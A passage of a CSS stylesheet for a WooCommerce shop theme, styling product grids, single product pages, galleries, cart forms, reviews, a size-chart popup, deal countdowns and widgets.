.product-style-2 ul.products {
  padding-left: 1px; }
  .product-style-2 ul.products li.product {
    margin: 0; }
    .product-style-2 ul.products li.product .product-block {
      border: 1px solid;
      border-color: var(--border);
      background-color: var(--background);
      display: -webkit-inline-box !important;
      display: -webkit-inline-flex !important;
      display: inline-flex !important;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
              flex-direction: column;
      margin-left: -1px; }
    .product-style-2 ul.products li.product .price {
      margin-bottom: .5rem; }
    .product-style-2 ul.products li.product a[class*="product_type_"] {
      border: none;
      display: block;
      background-color: var(--dark);
      text-transform: capitalize;
      margin-bottom: 0;
      -webkit-transition: all ease-in-out 0.3s;
      transition: all ease-in-out 0.3s;
      margin-top: auto;
      border-radius: 0; }
      @media (min-width: 768px) {
        .product-style-2 ul.products li.product a[class*="product_type_"] {
          opacity: 0; } }
      .product-style-2 ul.products li.product a[class*="product_type_"]:hover {
        background-color: var(--primary_hover); }

.product-style-2 .product-transition .group-action {
  top: 25px;
  right: 20px; }
  @media (min-width: 768px) {
    .product-style-2 .product-transition .group-action {
      top: 55%;
      right: 0;
      opacity: 0;
      -webkit-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
              transform: translateY(-50%); } }

@media (min-width: 768px) {
  .product-style-2 ul.products li.product:hover .product-transition .group-action {
    top: 50%;
    opacity: 1; }
  .product-style-2 ul.products li.product:hover a[class*="product_type_"] {
    opacity: 1; } }

.product-style-3 ul.products li.product {
  margin: 0;
  text-align: left;
  margin-bottom: 10px; }
  @media (min-width: 768px) {
    .product-style-3 ul.products li.product .shop-action {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
              flex-direction: column; }
      .product-style-3 ul.products li.product .shop-action .yith-wcqv-button,
      .product-style-3 ul.products li.product .shop-action .yith-wcwl-add-to-wishlist > div > a,
      .product-style-3 ul.products li.product .shop-action .compare {
        overflow: hidden;
        background-color: #fff;
        border: none;
        border-radius: 50%;
        margin-bottom: 10px; }
        .product-style-3 ul.products li.product .shop-action .yith-wcqv-button:hover,
        .product-style-3 ul.products li.product .shop-action .yith-wcwl-add-to-wishlist > div > a:hover,
        .product-style-3 ul.products li.product .shop-action .compare:hover {
          background-color: #000; }
          .product-style-3 ul.products li.product .shop-action .yith-wcqv-button:hover:before,
          .product-style-3 ul.products li.product .shop-action .yith-wcwl-add-to-wishlist > div > a:hover:before,
          .product-style-3 ul.products li.product .shop-action .compare:hover:before {
            color: #fff; } }
  .product-style-3 ul.products li.product .woocommerce-loop-product__title {
    display: inline;
    padding-left: 0; }
  .product-style-3 ul.products li.product .star-rating {
    margin-left: 0; }
    .product-style-3 ul.products li.product .star-rating + a[class*="product_type_"] {
      margin-top: -10px; }
  .product-style-3 ul.products li.product a[class*="product_type_"] {
    display: block;
    position: relative;
    float: right;
    font-size: 0;
    margin-right: 10px;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    background-color: #f7f7f7;
    border: none; }
    .product-style-3 ul.products li.product a[class*="product_type_"]:before {
      position: absolute;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%, -50%);
          -ms-transform: translate(-50%, -50%);
              transform: translate(-50%, -50%);
      color: #000; }
    .product-style-3 ul.products li.product a[class*="product_type_"]:hover, .product-style-3 ul.products li.product a[class*="product_type_"].loading {
      background-color: var(--primary_hover); }
      .product-style-3 ul.products li.product a[class*="product_type_"]:hover:before, .product-style-3 ul.products li.product a[class*="product_type_"].loading:before {
        color: #fff; }
  .product-style-3 ul.products li.product .price {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
            justify-content: flex-start;
    margin-top: 10px;
    float: left; }
  .product-style-3 ul.products li.product .group-action {
    top: 25px;
    right: 20px; }
    @media (min-width: 768px) {
      .product-style-3 ul.products li.product .group-action {
        top: unset;
        bottom: 10px;
        right: -60px;
        width: 50px;
        opacity: 0; } }
  @media (min-width: 768px) {
    .product-style-3 ul.products li.product:hover .group-action {
      right: 10px;
      opacity: 1; } }

.product-style-5 ul.products li.product a[class*="product_type_"] {
  position: absolute;
  background-color: #252525;
  text-transform: capitalize;
  -webkit-transition: all ease-in-out 0.3s;
  transition: all ease-in-out 0.3s;
  left: 0;
  right: 0;
  display: block;
  z-index: 3;
  border-radius: 0;
  bottom: 0;
  border: none;
  margin-bottom: 0; }
  @media (min-width: 768px) {
    .product-style-5 ul.products li.product a[class*="product_type_"] {
      opacity: 0;
      bottom: -60px; } }
  .product-style-5 ul.products li.product a[class*="product_type_"]:hover {
    background-color: var(--primary_hover); }

@media (min-width: 768px) {
  .product-style-5 ul.products li.product:hover a[class*="product_type_"] {
    bottom: 0;
    opacity: 1; } }

.product-style-5 .product-transition .group-action {
  top: 25px;
  right: 20px; }
  @media (min-width: 768px) {
    .product-style-5 .product-transition .group-action {
      top: 55%;
      right: 0;
      -webkit-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
              transform: translateY(-50%);
      opacity: 0; } }

@media (min-width: 768px) {
  .product-style-5 li.product:hover .product-transition .group-action {
    top: 50%;
    opacity: 1; } }

.product-style-6 ul.products li.product {
  text-align: left; }
  .product-style-6 ul.products li.product .product-block {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
            align-items: flex-start; }
  .product-style-6 ul.products li.product .woocommerce-loop-product__title {
    padding: 0; }
  .product-style-6 ul.products li.product .price {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
            justify-content: flex-start;
    margin-top: auto; }
  .product-style-6 ul.products li.product .star-rating {
    margin-left: 0; }
  .product-style-6 ul.products li.product:hover .product-block {
    background-color: transparent; }

.opal-product-tooltipster {
  display: block !important; }
  .opal-product-tooltipster .tooltipster-content {
    background-color: #000;
    color: #fff;
    padding-left: 10px;
    padding-right: 10px;
    border-radius: 2px;
    font-size: 13px; }
  .opal-product-tooltipster.tooltipster-base.tooltipster-top .tooltipster-arrow-background {
    border-top-color: #000; }
  .opal-product-tooltipster.tooltipster-base.tooltipster-left .tooltipster-arrow {
    -webkit-transform: translateY(-5px);
        -ms-transform: translateY(-5px);
            transform: translateY(-5px); }
  .opal-product-tooltipster.tooltipster-base.tooltipster-left .tooltipster-arrow-background {
    border-left-color: #000; }

.woocommerce.columns-mobile-1 li.product {
  width: 100%; }

.woocommerce.columns-mobile-2 li.product {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%; }

.woocommerce.columns-mobile-3 li.product {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 33.3333333333%;
          flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%; }

.woocommerce.columns-mobile-4 li.product {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%; }

.woocommerce.columns-mobile-5 li.product {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 20.8333333333%;
          flex: 0 0 20.8333333333%;
  max-width: 20.8333333333%; }

.woocommerce.columns-mobile-6 li.product {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 16.6666666667%;
          flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%; }

.deal-progress .progress-bar {
  width: 100%;
  height: 8px;
  background-color: #e4e4e4;
  position: relative;
  overflow: hidden;
  border-radius: 3px; }

.deal-progress .progress-value {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  background-color: var(--primary); }

.deal-sold {
  width: 100%; }

.deal-sold-text {
  margin-top: 5px;
  font-size: 13px;
  font-weight: 700; }

/**
 * Single Product
 */
.single-product .pswp__button {
  background-color: transparent; }

.single-product div.product {
  position: relative; }
  .single-product div.product::before, .single-product div.product::after {
    content: '';
    display: table; }
  .single-product div.product::after {
    clear: both; }
  .single-product div.product .images,
  .single-product div.product .summary,
  .single-product div.product .woocommerce-product-gallery {
    margin-bottom: 2.617924em;
    margin-top: 0; }
  .single-product div.product .woocommerce-product-gallery {
    position: relative; }
    .single-product div.product .woocommerce-product-gallery .zoomImg {
      background-color: #fff; }
    .single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
      position: absolute;
      top: 25px;
      right: 25px;
      display: block;
      height: 45px;
      width: 45px;
      border-radius: 50%;
      z-index: 99;
      background: #fff;
      text-align: center; }
    .single-product div.product .woocommerce-product-gallery img {
      margin: 0; }
    .single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper {
      border: 1px solid;
      color: var(--border); }
    .single-product div.product .woocommerce-product-gallery .flex-viewport {
      margin-bottom: 10px;
      border: 1px solid;
      color: var(--border); }
      .single-product div.product .woocommerce-product-gallery .flex-viewport > .woocommerce-product-gallery__wrapper {
        border: none; }
    .single-product div.product .woocommerce-product-gallery .flex-control-thumbs {
      margin: 0;
      padding: 0;
      position: relative;
      display: -webkit-box;
      display: -webkit-flex;
      display: flex; }
      .single-product div.product .woocommerce-product-gallery .flex-control-thumbs .slick-prev, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs .slick-next {
        border-radius: 0;
        border: 1px solid;
        border-color: var(--border); }
        .single-product div.product .woocommerce-product-gallery .flex-control-thumbs .slick-prev:before, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs .slick-next:before {
          font-size: 16px;
          color: var(--accent); }
      .single-product div.product .woocommerce-product-gallery .flex-control-thumbs li {
        list-style: none;
        cursor: pointer;
        display: block !important; }
        .single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img {
          border: 1px solid;
          border-color: var(--border);
          opacity: 0.5;
          -webkit-transition: all, ease, 0.2s;
          transition: all, ease, 0.2s;
          margin-right: 10px; }
          .single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active {
            opacity: 1; }
        .single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img {
          opacity: 1; }
    .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .flex-control-thumbs img {
      max-width: calc(100% - 10px); }
    .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .slick-prev, .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .slick-next {
      height: 50%; }
    .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .slick-prev {
      right: 0;
      left: unset;
      top: calc(50% - 1px);
      -webkit-transform: none;
          -ms-transform: none;
              transform: none; }
    .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .slick-next {
      right: 0;
      top: 0;
      -webkit-transform: none;
          -ms-transform: none;
              transform: none; }
    .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-box-align: start;
      -webkit-align-items: flex-start;
              align-items: flex-start; }
      .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .slick-prev, .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .slick-next {
        width: 50%;
        -webkit-transform: translate(0);
            -ms-transform: translate(0);
                transform: translate(0); }
      .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .slick-prev {
        top: 100%;
        left: 0; }
      .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .slick-next {
        right: 0;
        left: calc(50% - 1px);
        top: 100%; }
      .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .onsale {
        left: 120px; }
      .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-control-thumbs {
        -webkit-flex-wrap: wrap;
                flex-wrap: wrap; }
        .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-control-thumbs li {
          margin-bottom: 10px; }
      .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-control-nav {
        -webkit-box-ordinal-group: 0;
        -webkit-order: -1;
                order: -1;
        width: 90px;
        margin-right: 10px; }
        .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-control-nav li {
          margin-bottom: 10px;
          margin-right: 0; }
      .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-viewport {
        width: calc(100% - 90px); }
  .single-product div.product .summary.entry-summary .yith-wcwl-add-to-wishlist {
    display: inline-block;
    margin-right: 20px;
    margin-top: 15px; }
  .single-product div.product .images .woocommerce-main-image {
    margin-bottom: 1.618em;
    display: block; }
  .single-product div.product .images .thumbnails a.zoom {
    display: block;
    width: 22.05%;
    margin-right: 3.8%;
    float: left;
    margin-bottom: 1em; }
    .single-product div.product .images .thumbnails a.zoom.last {
      margin-right: 0; }
    .single-product div.product .images .thumbnails a.zoom.first {
      clear: both; }
  .single-product div.product form.cart {
    margin-bottom: 0;
    padding: 0.5em 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center; }
    .single-product div.product form.cart::before, .single-product div.product form.cart::after {
      content: '';
      display: table; }
    .single-product div.product form.cart::after {
      clear: both; }
    .single-product div.product form.cart .quantity_label {
      display: block;
      margin-bottom: 10px; }
    .single-product div.product form.cart .quantity {
      position: relative;
      display: inline-block;
      margin-top: 10px;
      margin-right: 10px; }
      .single-product div.product form.cart .quantity button {
        color: #000;
        background-color: transparent;
        padding: 0;
        position: absolute;
        right: 0;
        width: 40px;
        height: 50%;
        text-align: center;
        z-index: 9;
        display: -webkit-box;
        display: -webkit-flex;
        display: flex;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
                justify-content: center;
        border: none; }
        .single-product div.product form.cart .quantity button i {
          line-height: 1; }
        .single-product div.product form.cart .quantity button:hover, .single-product div.product form.cart .quantity button:focus {
          outline: none; }
        .single-product div.product form.cart .quantity button:hover {
          color: var(--primary_hover); }
        .single-product div.product form.cart .quantity button.plus {
          top: 0;
          padding-top: 10px; }
        .single-product div.product form.cart .quantity button.minus {
          bottom: 0;
          padding-bottom: 10px; }
      .single-product div.product form.cart .quantity .qty {
        width: 140px;
        padding: .75em 40px .75em .75em;
        border-radius: 0;
        text-align: left;
        -moz-appearance: textfield; }
        .single-product div.product form.cart .quantity .qty::-webkit-outer-spin-button, .single-product div.product form.cart .quantity .qty::-webkit-inner-spin-button {
          -webkit-appearance: none;
          margin: 0; }
    .single-product div.product form.cart table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity {
      float: none;
      margin-right: 0;
      width: 140px; }
      .single-product div.product form.cart table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity .quantity {
        margin-right: 0; }
    .single-product div.product form.cart table.group_table tr {
      border-bottom: 1px solid;
      border-color: var(--border); }
    .single-product div.product form.cart table.group_table td {
      padding: 20px 0;
      vertical-align: middle; }
    .single-product div.product form.cart table.group_table .quantity_label {
      display: none; }
    .single-product div.product form.cart table.group_table .woocommerce-grouped-product-image {
      padding: 20px 10px; }
      .single-product div.product form.cart table.group_table .woocommerce-grouped-product-image img {
        max-width: 60px;
        margin: auto; }
    .single-product div.product form.cart table.group_table .woocommerce-grouped-product-list-item__label a {
      color: var(--accent); }
    .single-product div.product form.cart table.group_table .woocommerce-Price-amount {
      font-weight: 700;
      color: var(--primary); }
    .single-product div.product form.cart table.group_table .stock.out-of-stock {
      display: none; }
  .single-product div.product .single_add_to_cart_button {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
            flex: 1;
    font-size: 18px;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center;
    padding-top: 0.5em;
    padding-bottom: 0.5em;
    margin-top: 10px;
    white-space: nowrap;
    border: none; }
  .single-product div.product .entry-summary {
    position: relative; }
    .single-product div.product .entry-summary .yith-wcwl-add-to-wishlist > div > a {
      font-weight: 700;
      color: var(--accent); }
      .single-product div.product .entry-summary .yith-wcwl-add-to-wishlist > div > a i {
        display: none; }
    .single-product div.product .entry-summary .yith-wcwl-add-to-wishlist > div .feedback {
      display: none; }
    .single-product div.product .entry-summary .compare {
      background-color: transparent;
      padding: 0;
      font-size: 14px;
      color: var(--accent);
      border: none; }
  .single-product div.product .product_title {
    font-size: 30px;
    line-height: 1.2;
    margin-bottom: 0.7em; }
    @media (min-width: 768px) {
      .single-product div.product .product_title {
        padding-right: 100px; } }
  .single-product div.product p.price {
    font-size: 24px;
    margin-bottom: 0.6em;
    font-weight: 700;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: baseline;
    -webkit-align-items: baseline;
            align-items: baseline;
    color: var(--primary); }
    .single-product div.product p.price del {
      font-weight: 700;
      font-size: 18px;
      -webkit-box-ordinal-group: 3;
      -webkit-order: 2;
              order: 2;
      opacity: 1;
      color: var(--accent); }
    .single-product div.product p.price ins {
      font-weight: 700;
      margin-left: 0;
      margin-right: 0.5em;
      -webkit-box-ordinal-group: 2;
      -webkit-order: 1;
              order: 1; }
  .single-product div.product table.variations {
    table-layout: fixed;
    margin: 0;
    position: relative; }
    .single-product div.product table.variations th,
    .single-product div.product table.variations td {
      display: list-item;
      padding: 0;
      list-style: none;
      background-color: transparent; }
    .single-product div.product table.variations .value {
      margin-bottom: 1em; }
    .single-product div.product table.variations select {
      max-width: 70%;
      vertical-align: middle; }
    .single-product div.product table.variations label {
      margin-bottom: 5px;
      display: block; }
    .single-product div.product table.variations a.reset_variations {
      position: absolute;
      bottom: -12px;
      right: 0;
      display: block;
      margin-left: 0;
      text-decoration: underline; }
  .single-product div.product .single_variation .price {
    margin-top: 10px;
    display: block;
    font-size: 20px;
    font-weight: 700;
    color: var(--primary); }
  .single-product div.product .single_variation_wrap {
    width: 100%; }
  .single-product div.product .variations_button {
    padding-top: 1em;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
            flex-wrap: wrap; }
    .single-product div.product .variations_button::before, .single-product div.product .variations_button::after {
      content: '';
      display: table; }
    .single-product div.product .variations_button::after {
      clear: both; }
  .single-product div.product .woocommerce-product-rating {
    margin-bottom: 0.7em;
    margin-top: -8px; }
    .single-product div.product .woocommerce-product-rating::before, .single-product div.product .woocommerce-product-rating::after {
      content: '';
      display: table; }
    .single-product div.product .woocommerce-product-rating::after {
      clear: both; }
    .single-product div.product .woocommerce-product-rating a {
      text-decoration: underline;
      color: var(--text); }
      .single-product div.product .woocommerce-product-rating a:hover {
        text-decoration: none; }
    .single-product div.product .woocommerce-product-rating .star-rating {
      margin-right: 0.6180469716em;
      display: inline-block;
      vertical-align: middle; }
  .single-product div.product .product_meta {
    margin-top: 23px;
    padding-top: 20px;
    border-top: 1px solid;
    border-top-color: var(--border); }
    .single-product div.product .product_meta .sku_wrapper,
    .single-product div.product .product_meta .posted_in,
    .single-product div.product .product_meta .tagged_as {
      display: block;
      font-size: 12px;
      text-transform: uppercase;
      color: var(--accent);
      margin-bottom: 5px; }
      .single-product div.product .product_meta .sku_wrapper:last-child,
      .single-product div.product .product_meta .posted_in:last-child,
      .single-product div.product .product_meta .tagged_as:last-child {
        border-bottom: 0; }
      .single-product div.product .product_meta .sku_wrapper > *,
      .single-product div.product .product_meta .posted_in > *,
      .single-product div.product .product_meta .tagged_as > * {
        color: #999999; }

.single-product .stock:before {
  display: none; }

.single-product .woocommerce-tabs {
  padding: 1em 0;
  border-bottom: 1px solid;
  border-bottom-color: var(--border); }
  .single-product .woocommerce-tabs::before, .single-product .woocommerce-tabs::after {
    content: '';
    display: table; }
  .single-product .woocommerce-tabs::after {
    clear: both; }
  .single-product .woocommerce-tabs ul.tabs {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
            justify-content: center;
    list-style: none;
    margin-left: 0;
    text-align: left;
    border-bottom: 1px solid;
    padding-bottom: 1em;
    border-bottom-color: var(--border);
    margin-bottom: 3em; }
    .single-product .woocommerce-tabs ul.tabs li {
      display: block;
      margin: 0;
      position: relative;
      width: 100%; }
      .single-product .woocommerce-tabs ul.tabs li::after {
        background-color: var(--primary);
        display: block;
        position: absolute;
        bottom: -1px;
        left: 0;
        height: 3px;
        width: 100%; }
      .single-product .woocommerce-tabs ul.tabs li a {
        font-weight: 600;
        font-size: 20px;
        padding: 5px 0;
        display: block;
        color: var(--light); }
        .single-product .woocommerce-tabs ul.tabs li a:hover {
          color: var(--accent); }
      .single-product .woocommerce-tabs ul.tabs li.active a {
        color: var(--accent); }
      @media (min-width: 768px) {
        .single-product .woocommerce-tabs ul.tabs li.active:after {
          content: ''; } }
  .single-product .woocommerce-tabs .panel h2:first-of-type {
    display: none; }
  .single-product .woocommerce-tabs .review_form label {
    margin-bottom: 0.5em;
    display: block; }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel--more_seller_product {
    padding-bottom: 2em; }

.single-product .woocommerce-Tabs-panel--seller ul.list-unstyled li {
  margin-bottom: 5px; }
  .single-product .woocommerce-Tabs-panel--seller ul.list-unstyled li.store-name > span:not(.details), .single-product .woocommerce-Tabs-panel--seller ul.list-unstyled li.seller-name > span:not(.details), .single-product .woocommerce-Tabs-panel--seller ul.list-unstyled li.store-address > span:not(.details) {
    font-weight: 600;
    color: var(--accent); }

.single-product .woocommerce-Tabs-panel--seller ul.list-unstyled .seller-rating {
  vertical-align: middle; }

.single-product .woocommerce-Tabs-panel--seller ul.list-unstyled .star-rating {
  display: inline-block; }

.single-product.single-product-gallery div.product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
  border: none; }
  .single-product.single-product-gallery div.product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image {
    -webkit-flex-basis: 50%;
            flex-basis: 50%;
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 30px; }

.single-product.ekommart-full-width-content .woocommerce-tabs {
  position: relative; }
  .single-product.ekommart-full-width-content .woocommerce-tabs:after {
    content: '';
    width: 100vw;
    position: absolute;
    bottom: -1px;
    left: 50%;
    margin-left: -50vw;
    border-bottom: 1px solid;
    border-bottom-color: var(--border);
    display: block; }
  .single-product.ekommart-full-width-content .woocommerce-tabs ul.tabs {
    position: relative; }
    .single-product.ekommart-full-width-content .woocommerce-tabs ul.tabs:before {
      content: '';
      width: 100vw;
      position: absolute;
      bottom: -1px;
      left: 50%;
      margin-left: -50vw;
      border-bottom: 1px solid;
      border-bottom-color: var(--border); }

.inventory_status {
  color: #fff;
  border-radius: 3px;
  display: inline-block;
  padding: 3px 10px;
  font-size: 12px;
  background: #54c154;
  margin-bottom: 10px; }
  .inventory_status:empty::before {
    display: none; }
  .inventory_status.out-stock {
    background: #e2401c; }

.stock {
  margin-bottom: 0; }
  .stock.out-of-stock {
    display: none; }
  .stock.in-stock {
    color: #0f834d; }

a.reset_variations {
  display: inline-block;
  margin-left: 1em; }

/**
 * Reviews
 */
#reviews {
  outline: none; }
  #reviews #comments {
    padding-top: 0; }
  #reviews .comment-reply-title {
    display: none; }
  #reviews .commentlist {
    list-style: none;
    margin-left: 0; }
    #reviews .commentlist li {
      margin-bottom: 2.617924em;
      list-style: none;
      clear: both; }
      #reviews .commentlist li::before, #reviews .commentlist li::after {
        content: '';
        display: table; }
      #reviews .commentlist li::after {
        clear: both; }
      #reviews .commentlist li .comment_container {
        border-radius: 3px; }
        #reviews .commentlist li .comment_container::before, #reviews .commentlist li .comment_container::after {
          content: '';
          display: table; }
        #reviews .commentlist li .comment_container::after {
          clear: both; }
        #reviews .commentlist li .comment_container .comment-text {
          width: 82.2222222222%;
          float: right;
          margin-right: 0; }
          #reviews .commentlist li .comment_container .comment-text .star-rating {
            float: right;
            font-size: 0.875em;
            line-height: 1;
            height: 1em; }
      #reviews .commentlist li:last-child {
        border-bottom: 0;
        margin-bottom: 0; }
      #reviews .commentlist li time {
        color: var(--light);
        font-size: 0.875em; }
      #reviews .commentlist li .avatar {
        width: 11.1111111111%;
        float: left;
        margin-right: 6.6666666667%;
        height: auto; }
      #reviews .commentlist li p.meta {
        margin-bottom: 1em; }
        #reviews .commentlist li p.meta strong {
          line-height: 1;
          color: var(--accent); }
        #reviews .commentlist li p.meta time {
          display: block; }
        #reviews .commentlist li p.meta .verified {
          font-style: normal;
          font-size: 0.875em; }
        #reviews .commentlist li p.meta .woocommerce-review__dash {
          display: none; }
      #reviews .commentlist li ul.children {
        margin: 0;
        width: 82.2222222222%;
        float: right;
        margin-right: 0;
        padding-top: 1.618em; }
        #reviews .commentlist li ul.children .avatar {
          width: 13.5135135135%;
          float: left;
          margin-right: 8.1081081081%; }
        #reviews .commentlist li ul.children .comment-text {
          width: 78.3783783784%;
          float: right;
          margin-right: 0; }
        #reviews .commentlist li ul.children li {
          margin-bottom: 1.618em; }
          #reviews .commentlist li ul.children li:last-child {
            margin-bottom: 0; }
  #reviews .comment-form-rating {
    clear: both;
    margin-bottom: 1.41575em; }
    #reviews .comment-form-rating label {
      display: block; }
  #reviews .comment-form-cookies-consent:before {
    content: "";
    display: block;
    clear: left; }

table.shop_attributes th {
  color: var(--accent); }

table.shop_attributes tr:nth-of-type(odd) {
  background-color: rgba(0, 0, 0, 0.05); }

.ekommart-sticky-add-to-cart {
  background-color: var(--background); }
  .ekommart-sticky-add-to-cart__content-title strong {
    color: var(--accent); }
  .ekommart-sticky-add-to-cart__content-price {
    color: var(--primary); }

.sizechart-popup {
  width: 630px;
  max-width: 100vw;
  overflow-y: auto;
  position: fixed;
  left: 50%;
  padding: 60px;
  background: #fff;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  z-index: 998;
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  -webkit-transition: all ease-in-out 0.3s;
  transition: all ease-in-out 0.3s; }
  .sizechart-popup.active {
    opacity: 1;
    pointer-events: auto;
    visibility: visible; }
    .sizechart-popup.active + .sizechart-overlay {
      opacity: 1;
      visibility: visible; }
  .sizechart-popup .sizechart-close {
    position: absolute;
    right: 20px;
    top: 20px;
    font-size: 24px;
    line-height: 1; }
    .sizechart-popup .sizechart-close i {
      color: var(--accent); }
    .sizechart-popup .sizechart-close:hover i {
      color: var(--primary_hover); }

.sizechart-button {
  font-size: 12px;
  text-decoration: underline;
  text-transform: uppercase;
  line-height: 2;
  margin-bottom: 1em;
  display: inline-block;
  color: var(--accent); }
  .sizechart-button:hover {
    color: var(--primary_hover); }

.sizechart-overlay {
  position: fixed;
  width: 100vw;
  height: 100vh;
  top: 0;
  bottom: 0;
  z-index: 997;
  opacity: 0;
  background-color: rgba(0, 0, 0, 0.7);
  visibility: hidden;
  -webkit-transition: opacity .25s ease, visibility 0s ease;
  transition: opacity .25s ease, visibility 0s ease; }

.single-product-countdown {
  padding: 30px 35px;
  background-color: #f7f7f7;
  border-radius: 4px;
  margin-bottom: 30px;
  margin-top: 10px; }
  @media (max-width: 768px) {
    .single-product-countdown {
      padding: 20px; } }
  .single-product-countdown .deal-time {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    margin-bottom: 20px;
    -webkit-flex-wrap: wrap;
            flex-wrap: wrap; }
    .single-product-countdown .deal-time .deal-text {
      font-size: 18px;
      position: relative;
      color: var(--accent);
      margin-bottom: 10px;
      width: 100%; }
      @media (min-width: 768px) {
        .single-product-countdown .deal-time .deal-text {
          width: auto;
          margin-right: 20px;
          padding-right: 20px;
          max-width: 160px; }
          .single-product-countdown .deal-time .deal-text:after {
            content: '';
            position: absolute;
            right: 0;
            top: 0;
            bottom: 0;
            border-right: 1px solid #e0e0e0; } }
    .single-product-countdown .deal-time .deal-count {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
              align-items: center;
      margin-bottom: 10px; }
      .single-product-countdown .deal-time .deal-count .countdown-item {
        text-align: center;
        position: relative;
        min-width: 60px; }
        @media (min-width: 768px) {
          .single-product-countdown .deal-time .deal-count .countdown-item {
            min-width: 65px; } }
        .single-product-countdown .deal-time .deal-count .countdown-item:not(:last-child):after {
          content: '';
          width: 4px;
          height: 4px;
          border-radius: 50%;
          background-color: black;
          position: absolute;
          right: -2px;
          top: calc(50% - 2px); }
      .single-product-countdown .deal-time .deal-count .countdown-digits {
        font-size: 36px;
        font-weight: 700;
        color: #ef3636;
        line-height: 1; }
      .single-product-countdown .deal-time .deal-count .countdown-label {
        display: block;
        font-size: 12px;
        color: var(--accent); }
  .single-product-countdown .deal-sold-count {
    margin-top: 10px;
    font-size: 13px;
    font-weight: 700; }
    .single-product-countdown .deal-sold-count span {
      color: var(--primary); }

/**
 * Widgets
 */
.product_list_widget {
  list-style: none;
  margin-left: 0; }
  .product_list_widget li {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    padding: 1em 0;
    border-bottom: 1px solid;
    border-bottom-color: var(--border); }
    .product_list_widget li::before, .product_list_widget li::after {
      content: '';
      display: table; }
    .product_list_widget li::after {
      clear: both; }
    .product_list_widget li:first-child {
      padding-top: 0; }
    .product_list_widget li:last-child {
      border-bottom: 0; }
    .product_list_widget li img {
      max-width: 90px; }
    .product_list_widget li > a {
      display: block; }
  .product_list_widget .product-list-inner {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex; }
  .product_list_widget .reviewer {
    font-size: 0.875em; }
  .product_list_widget .product-content {
    margin-left: 15px;
    -webkit-box-flex: 1;
